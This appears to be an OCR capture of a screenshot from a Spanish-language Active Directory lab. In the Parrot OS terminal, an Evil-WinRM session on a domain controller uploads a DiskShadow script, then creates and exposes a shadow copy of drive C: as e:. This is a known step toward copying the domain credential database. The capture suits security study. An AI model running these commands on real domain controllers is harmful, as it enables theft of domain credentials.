 Parrot OS - VMware Workstation
File Edit View VM Tabs Help
Home Parrot OS AD (Active Directory) PC-jcaballero1
Aplicaciones Lugares Sistema lun 5 de dic, 18:47
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
*Evil-WinRM* PS C:\Temp> upload /home/jcaballero3/diskshadow
Microsoft DiskShadow versión 1.0
Copyright (C) 2013 Microsoft Corporation
En el equipo: DC-AD, 05/12/2022 18:38:30
Carpeta personal de
-> set context persistent nowriters
-> add volume c: alias jcaballero
-> create
Se estableció el alias jcaballero para el identificador de instantánea {49da416d-4b82-4ecd-8713-90d37f37a7aa} como
variable de entorno.
Se estableció el alias VSS_SHADOW_SET para el identificador de conjunto de
instantáneas {9d8d6c7a-d117-4ae9-95eb-a24ff8b6a229} como variable de entorno.
Consultando todas las instantáneas con el identificador de conjunto de instantáneas {9d8d6c7a-d117-4ae9-95eb-a24ff8b6a22
9}
* Identificador de instantánea = {49da416d-4b82-4ecd-8713-90d37f37a7aa} %jcaballero%
- Conjunto de instantáneas: {9d8d6c7a-d117-4ae9-95eb-a24ff8b6a229} %VSS_SHADOW_SET%
- Número original de instantáneas = 1
- Nombre de volumen original: \\?\Volume{9e124b74-0000-0000-0000-501f00000000}\ [C:\]
- Hora de creación: 05/12/2022 18:38:30
- Nombre de dispositivo de instantánea: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy3
- Equipo de origen: DC-AD.jcaballer.local
- Equipo de servicio: DC-AD.jcaballer.local
- No expuesto
- Identificador de proveedor: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Atributos: No_Auto_Release Persistent No_Writers Differential
Número de instantáneas enumeradas: 1
-> expose %jcaballero% e:
-> %jcaballero% = {49da416d-4b82-4ecd-8713-90d37f37a7aa}
Se expuso correctamente la instantánea como e:\.
->
*Evil-WinRM* PS C:\Temp>
Menú Parrot Terminal [Parrot Terminal] [Parrot Terminal]
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.